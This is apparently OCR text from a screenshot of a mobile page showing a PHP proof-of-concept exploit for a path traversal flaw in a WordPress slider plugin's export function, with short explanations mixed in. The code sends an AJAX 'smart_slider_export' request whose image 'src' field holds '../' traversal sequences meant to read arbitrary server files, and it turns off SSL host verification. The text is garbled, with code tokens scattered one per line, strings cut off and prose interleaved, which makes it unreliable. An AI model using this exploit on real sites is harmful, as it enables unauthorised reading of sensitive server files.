
CURLOPT_SSL_VERIFYHOST
=>
false
administrator-level access to
)
)
;
exploit a path traversal flaw to
curl_exec
(
$ch
)
;
read arbitrary files on the server.
curl_close
(
$ch
)
;
How does the vulnerability
// Step 2: Trigger file read via path travers
// Assumed AJAX action 'smart_slider_export' 
work?
// The vulnerable replaceHTMLImage function p
Mechanism of exploitation
$ajax_url
=
$target_url
.
'/wp-admin/admin-aj
$payload
=
array
(
The vulnerability arises from the
'action'
=>
'smart_slider_export'
,
replaceHTMLImage function,
'data'
=>
json_encode
(
array
(
'slides'
=>
array
(
which processes ‘src’ or ‘srcset’
array
(
attributes in exported HTML
'layers'
=>
array
(
without proper validation. An
array
(
'type'
=>
'image'
,
attacker can craft a payload that
'src'
=>
'../../../..
includes path traversal
'srcset'
=>
''
sequences, allowing them to read
)
sensitive files from the server.
)